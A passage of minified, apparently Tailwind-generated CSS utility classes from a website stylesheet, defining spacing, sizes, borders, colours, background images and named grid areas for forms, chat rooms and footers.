margin-right:8px}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-\[100svh\]{margin-top:100svh}.mt-\[10px\]{margin-top:10px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.line-clamp-5{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[11\/5\]{aspect-ratio:11/5}.aspect-\[115\/42\]{aspect-ratio:115/42}.aspect-\[187\/30\]{aspect-ratio:187/30}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[66\/25\]{aspect-ratio:66/25}.aspect-\[85\/54\]{aspect-ratio:85/54}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\/2{height:50%}.h-3{height:.75rem}.h-5{height:1.25rem}.h-\[100px\]{height:100px}.h-\[100svh\]{height:100svh}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[140px\]{height:140px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[180px\]{height:180px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[260px\]{height:260px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[40px\]{height:40px}.h-\[46px\]{height:46px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[65px\]{height:65px}.h-\[70px\]{height:70px}.h-\[calc\(100svh-60px\)\]{height:calc(100svh - 60px)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.max-h-\[22px\]{max-height:22px}.min-h-\[100svh\]{min-height:100svh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[6rem\]{min-height:6rem}.min-h-full{min-height:100%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-14{width:3.5rem}.w-3{width:.75rem}.w-5{width:1.25rem}.w-\[12px\]{width:12px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[180px\]{width:180px}.w-\[200px\]{width:200px}.w-\[218px\]{width:218px}.w-\[220px\]{width:220px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[280px\]{width:280px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[34px\]{width:34px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[40rem\]{width:40rem}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[6px\]{width:6px}.w-\[70px\]{width:70px}.w-\[80px\]{width:80px}.w-\[calc\(100\%\+20px\)\]{width:calc(100% + 20px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.min-w-\[105px\]{min-width:105px}.min-w-\[180px\]{min-width:180px}.min-w-\[20px\]{min-width:20px}.min-w-\[28px\]{min-width:28px}.min-w-\[30px\]{min-width:30px}.min-w-\[34px\]{min-width:34px}.min-w-\[36px\]{min-width:36px}.min-w-\[50px\]{min-width:50px}.min-w-full{min-width:100%}.max-w-3xl{max-width:48rem}.max-w-\[1000px\]{max-width:1000px}.max-w-\[105px\]{max-width:105px}.max-w-\[1230px\]{max-width:1230px}.max-w-\[180px\]{max-width:180px}.max-w-\[320px\]{max-width:320px}.max-w-\[350px\]{max-width:350px}.max-w-\[400px\]{max-width:400px}.max-w-\[600px\]{max-width:600px}.max-w-\[812px\]{max-width:812px}.max-w-fit{max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.flex-none{flex:none}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.appearance-auto{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.auto-rows-max{grid-auto-rows:max-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c _300px\)\]{grid-template-columns:repeat(auto-fit,300px)}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-start{justify-items:start}.justify-items-center{justify-items:center}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-\[15px\]{gap:15px}.gap-\[1px\]{gap:1px}.gap-\[20px\]{gap:20px}.gap-\[2px\]{gap:2px}.gap-\[4px\]{gap:4px}.gap-\[5px\]{gap:5px}.gap-x-\[10px\]{-moz-column-gap:10px;column-gap:10px}.gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.gap-y-\[15px\]{row-gap:15px}.gap-y-\[35px\]{row-gap:35px}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-zinc-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(244 244 245/var(--tw-divide-opacity))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[20px\]{border-radius:20px}.rounded-\[35px\]{border-radius:35px}.rounded-\[3px\]{border-radius:3px}.rounded-\[50px\]{border-radius:50px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.\!rounded-l-\[0px\]{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-\[30px\]{border-bottom-left-radius:30px;border-top-left-radius:30px}.rounded-l-\[5px\]{border-bottom-left-radius:5px;border-top-left-radius:5px}.rounded-r-\[5px\]{border-top-right-radius:5px}.rounded-br-\[5px\],.rounded-r-\[5px\]{border-bottom-right-radius:5px}.rounded-br-none{border-bottom-right-radius:0}.rounded-tl-\[5px\]{border-top-left-radius:5px}.border{border-width:1px}.border-2{border-width:2px}.border-\[10px\]{border-width:10px}.border-\[5px\]{border-width:5px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-l-\[10px\]{border-left-width:10px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-green-hover{--tw-border-opacity:1!important;border-color:rgb(100 233 134/var(--tw-border-opacity))!important}.border-\[\#009f00\]{--tw-border-opacity:1;border-color:rgb(0 159 0/var(--tw-border-opacity))}.border-\[\#00ff4e\]\/50{border-color:#00ff4e80}.border-\[\#6f838d\]{--tw-border-opacity:1;border-color:rgb(111 131 141/var(--tw-border-opacity))}.border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.border-\[\#939393\]{--tw-border-opacity:1;border-color:rgb(147 147 147/var(--tw-border-opacity))}.border-\[\#9f979c\]{--tw-border-opacity:1;border-color:rgb(159 151 156/var(--tw-border-opacity))}.border-\[\#a30071\]{--tw-border-opacity:1;border-color:rgb(163 0 113/var(--tw-border-opacity))}.border-\[\#b1a8ae\]{--tw-border-opacity:1;border-color:rgb(177 168 174/var(--tw-border-opacity))}.border-\[\#b9b0b6\]{--tw-border-opacity:1;border-color:rgb(185 176 182/var(--tw-border-opacity))}.border-\[\#bfb2bb\]{--tw-border-opacity:1;border-color:rgb(191 178 187/var(--tw-border-opacity))}.border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.border-\[\#dba91e\]{--tw-border-opacity:1;border-color:rgb(219 169 30/var(--tw-border-opacity))}.border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.border-\[\#e7dee4\]{--tw-border-opacity:1;border-color:rgb(231 222 228/var(--tw-border-opacity))}.border-\[\#efe6ec\]{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-\[\#efefef\]{--tw-border-opacity:1;border-color:rgb(239 239 239/var(--tw-border-opacity))}.border-\[\#faf4f8\]{--tw-border-opacity:1;border-color:rgb(250 244 248/var(--tw-border-opacity))}.border-\[\#ff00b1\]\/70{border-color:#ff00b1b3}.border-\[\#ffe000\]\/70{border-color:#ffe000b3}.border-blue-dark{--tw-border-opacity:1;border-color:rgb(0 163 235/var(--tw-border-opacity))}.border-blue\/90{border-color:#00b1ffe6}.border-dark{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.border-dark\/50{border-color:#1a181a80}.border-green-border{--tw-border-opacity:1;border-color:rgb(72 183 100/var(--tw-border-opacity))}.border-green\/50{border-color:#00ff4e80}.border-green\/60{border-color:#00ff4e99}.border-main{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.border-pink-dark{--tw-border-opacity:1;border-color:rgb(221 0 153/var(--tw-border-opacity))}.border-pink\/80{border-color:#ff00b1cc}.border-rose-400{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.border-l-pink{--tw-border-opacity:1;border-left-color:rgb(255 0 177/var(--tw-border-opacity))}.bg-\[\#009f00\]{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.bg-\[\#222\]{--tw-bg-opacity:1;background-color:rgb(34 34 34/var(--tw-bg-opacity))}.bg-\[\#3d474c\]{--tw-bg-opacity:1;background-color:rgb(61 71 76/var(--tw-bg-opacity))}.bg-\[\#5c5c5c\]{--tw-bg-opacity:1;background-color:rgb(92 92 92/var(--tw-bg-opacity))}.bg-\[\#767676\]{--tw-bg-opacity:1;background-color:rgb(118 118 118/var(--tw-bg-opacity))}.bg-\[\#e7dee4\]{--tw-bg-opacity:1;background-color:rgb(231 222 228/var(--tw-bg-opacity))}.bg-\[\#e9dde5\]{--tw-bg-opacity:1;background-color:rgb(233 221 229/var(--tw-bg-opacity))}.bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-\[\#fcbf29\]{--tw-bg-opacity:1;background-color:rgb(252 191 41/var(--tw-bg-opacity))}.bg-\[\#ff00b1\]{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-\[\#ffd949\]{--tw-bg-opacity:1;background-color:rgb(255 217 73/var(--tw-bg-opacity))}.bg-black\/30{background-color:#0000004d}.bg-black\/40{background-color:#0006}.bg-black\/50{background-color:#00000080}.bg-black\/70{background-color:#000000b3}.bg-black\/80{background-color:#000c}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 177 255/var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgb(0 255 78/var(--tw-bg-opacity))}.bg-green-btn{--tw-bg-opacity:1;background-color:rgb(134 249 164/var(--tw-bg-opacity))}.bg-main{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-main\/60{background-color:#efe6ec99}.bg-pink{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.bg-pink\/70{background-color:#ff00b1b3}.bg-red{--tw-bg-opacity:1;background-color:rgb(255 34 34/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/90{background-color:#ffffffe6}.bg-zinc-50\/90{background-color:#fafafae6}.bg-\[url\(\'\/images\/banner-mobile\.webp\'\)\]{background-image:url(/images/banner-mobile-0a42cf428bb95526034e92cd541cd415.webp?vsn=d)}.bg-\[url\(\'\/images\/chatroom-informer-bg\.webp\'\)\]{background-image:url(/images/chatroom-informer-bg-27777dab79a2594176c857da0da06a11.webp?vsn=d)}.bg-\[url\(\'\/images\/credits-ended-bg\.webp\'\)\]{background-image:url(/images/credits-ended-bg-ccc9de9c9f7796a993770717fada67eb.webp?vsn=d)}.bg-\[url\(\'\/images\/heart-empty\.svg\'\)\]{background-image:url(/images/heart-empty-ed18c8b5c9cec656b939c1a64e64f53c.svg?vsn=d)}.bg-\[url\(\'\/images\/heart-full\.svg\'\)\]{background-image:url(/images/heart-full-6dfbdea5ee92a839c8c926228923d8dc.svg?vsn=d)}.bg-\[url\(\'\/images\/membership-bg-small\.webp\'\)\]{background-image:url(/images/membership-bg-small-7134abc72950ead9c2fc1b1276a8e1c7.webp?vsn=d)}.bg-\[url\(\/images\/login-bg\.webp\)\]{background-image:url(/images/login-bg-de7bbcb3644371191782015e040f0344.webp?vsn=d)}.bg-\[url\(\/images\/register-bg\.webp\)\]{background-image:url(/images/register-bg-a4c8640735202f64cdaf9bc54fcb30a7.webp?vsn=d)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\[\#ff00b1\]{--tw-gradient-from:#ff00b1 var(--tw-gradient-from-position);--tw-gradient-to:#ff00b100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#b70580\]{--tw-gradient-to:#b70580 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-right-top{background-position:100% 0}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#504b4f\]{fill:#504b4f}.fill-\[\#FFEB3B\]{fill:#ffeb3b}.fill-\[\#ff00b1\]{fill:#ff00b1}.fill-\[\#ffe000\]{fill:#ffe000}.fill-blue{fill:#00b1ff}.fill-dark{fill:#1a181a}.fill-green{fill:#00ff4e}.fill-green-text{fill:#043210}.fill-pink{fill:#ff00b1}.fill-pink-dark{fill:#d09}.fill-white{fill:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-14{padding:3.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[20px\]{padding:20px}.p-\[30px\]{padding:30px}.p-\[40px\]{padding:40px}.p-\[5px\]{padding:5px}.p-\[6px\]{padding:6px}.p-\[8px\]{padding:8px}.\!py-\[5px\]{padding-bottom:5px!important;padding-top:5px!important}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[4\%\]{padding-left:4%;padding-right:4%}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[8px\]{padding-left:8px;padding-right:8px}.py-0{padding-bottom:0;padding-top:0}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[15px\]{padding-bottom:15px;padding-top:15px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[2px\]{padding-bottom:2px;padding-top:2px}.py-\[30px\]{padding-bottom:30px;padding-top:30px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[4px\]{padding-bottom:4px;padding-top:4px}.py-\[5px\]{padding-bottom:5px;padding-top:5px}.py-\[6px\]{padding-bottom:6px;padding-top:6px}.py-\[8px\]{padding-bottom:8px;padding-top:8px}.pb-4{padding-bottom:1rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[12\.5\%\]{padding-bottom:12.5%}.pb-\[20px\]{padding-bottom:20px}.pb-\[5px\]{padding-bottom:5px}.pb-\[60px\]{padding-bottom:60px}.pl-0{padding-left:0}.pl-\[10px\]{padding-left:10px}.pl-\[20px\]{padding-left:20px}.pl-\[40px\]{padding-left:40px}.pl-\[45px\]{padding-left:45px}.pr-6{padding-right:1.5rem}.pr-\[10px\]{padding-right:10px}.pr-\[16px\]{padding-right:16px}.pr-\[20px\]{padding-right:20px}.pr-\[5px\]{padding-right:5px}.pt-\[30px\]{padding-top:30px}.pt-\[40px\]{padding-top:40px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.font-poppins{font-family:Poppins,sans-serif}.font-rubik{font-family:Rubik,sans-serif}.\!text-\[12px\]{font-size:12px!important}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[22px\]{font-size:22px}.text-\[24px\]{font-size:24px}.text-\[2rem\]{font-size:2rem}.text-\[30px\]{font-size:30px}.text-\[40px\]{font-size:40px}.text-sm{font-size:.875rem;line-height:1.25rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-\[10px\]{line-height:10px}.leading-\[16px\]{line-height:16px}.leading-\[18px\]{line-height:18px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[30px\]{line-height:30px}.leading-\[34px\]{line-height:34px}.leading-\[36px\]{line-height:36px}.leading-\[38px\]{line-height:38px}.leading-\[40px\]{line-height:40px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2px\]{letter-spacing:2px}.text-\[\#008923\]{--tw-text-opacity:1;color:rgb(0 137 35/var(--tw-text-opacity))}.text-\[\#00ef00\]{--tw-text-opacity:1;color:rgb(0 239 0/var(--tw-text-opacity))}.text-\[\#00f3ff\]{--tw-text-opacity:1;color:rgb(0 243 255/var(--tw-text-opacity))}.text-\[\#141414\]{--tw-text-opacity:1;color:rgb(20 20 20/var(--tw-text-opacity))}.text-\[\#39c3ff\]{--tw-text-opacity:1;color:rgb(57 195 255/var(--tw-text-opacity))}.text-\[\#422c0d\]{--tw-text-opacity:1;color:rgb(66 44 13/var(--tw-text-opacity))}.text-\[\#565054\]{--tw-text-opacity:1;color:rgb(86 80 84/var(--tw-text-opacity))}.text-\[\#766d76\]{--tw-text-opacity:1;color:rgb(118 109 118/var(--tw-text-opacity))}.text-\[\#dee7eb\]{--tw-text-opacity:1;color:rgb(222 231 235/var(--tw-text-opacity))}.text-\[\#e00099\]{--tw-text-opacity:1;color:rgb(224 0 153/var(--tw-text-opacity))}.text-blue-text{--tw-text-opacity:1;color:rgb(0 61 88/var(--tw-text-opacity))}.text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.text-green-hover{--tw-text-opacity:1;color:rgb(100 233 134/var(--tw-text-opacity))}.text-green-text{--tw-text-opacity:1;color:rgb(4 50 16/var(--tw-text-opacity))}.text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.text-pink-dark{--tw-text-opacity:1;color:rgb(221 0 153/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-700{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.text-zinc-900{--tw-text-opacity:1;color:rgb(24 24 27/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-zinc-700\/10{--tw-shadow-color:#3f3f461a;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-\[\#009b27\]{--tw-ring-opacity:1;--tw-ring-color:rgb(0 155 39/var(--tw-ring-opacity))}.ring-zinc-700\/10{--tw-ring-color:#3f3f461a}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px)}.backdrop-blur-\[2px\],.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{transition-property:none}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[background-position-x\:10\%\]{background-position-x:10%}.\[box-shadow\:0_0_0px_1px_\#767676\]{box-shadow:0 0 0 1px #767676}.\[box-shadow\:0_0_0px_5px_rgb\(0_0_0_\/_20\%\)\]{box-shadow:0 0 0 5px #0003}.\[box-shadow\:0_0_10px_\#efe6ec\]{box-shadow:0 0 10px #efe6ec}.\[filter\:drop-shadow\(3px_5px_2px_rgb\(0_0_0_\/_0\.3\)\)\]{filter:drop-shadow(3px 5px 2px rgb(0 0 0/.3))}.\[grid-area\:address-city\]{grid-area:address-city}.\[grid-area\:address-country\]{grid-area:address-country}.\[grid-area\:address-state\]{grid-area:address-state}.\[grid-area\:address-street\]{grid-area:address-street}.\[grid-area\:address-zip\]{grid-area:address-zip}.\[grid-area\:card-cvv\]{grid-area:card-cvv}.\[grid-area\:card-default\]{grid-area:card-default}.\[grid-area\:card-expire\]{grid-area:card-expire}.\[grid-area\:card-number\]{grid-area:card-number}.\[grid-area\:contact-email\]{grid-area:contact-email}.\[grid-area\:contact-message\]{grid-area:contact-message}.\[grid-area\:contact-name\]{grid-area:contact-name}.\[grid-area\:contact-send\]{grid-area:contact-send}.\[grid-area\:contact-subject\]{grid-area:contact-subject}.\[grid-area\:first-name\]{grid-area:first-name}.\[grid-area\:footer-btn\]{grid-area:footer-btn}.\[grid-area\:footer-intro\]{grid-area:footer-intro}.\[grid-area\:footer-logo\]{grid-area:footer-logo}.\[grid-area\:footer-menu\]{grid-area:footer-menu}.\[grid-area\:last-name\]{grid-area:last-name}.\[grid-area\:purchase-cell\]{grid-area:purchase-cell}.\[grid-area\:room-gallery\]{grid-area:room-gallery}.\[grid-area\:room-infos\]{grid-area:room-infos}.\[grid-area\:room-videos\]{grid-area:room-videos}.\[grid-area\:save-data\]{grid-area:save-data}.\[grid-area\:special\]{grid-area:special}.\[scrollbar-gutter\:stable\]{scrollbar-gutter:stable}.\[text-shadow\:0_0_4px_rgb\(0_0_0_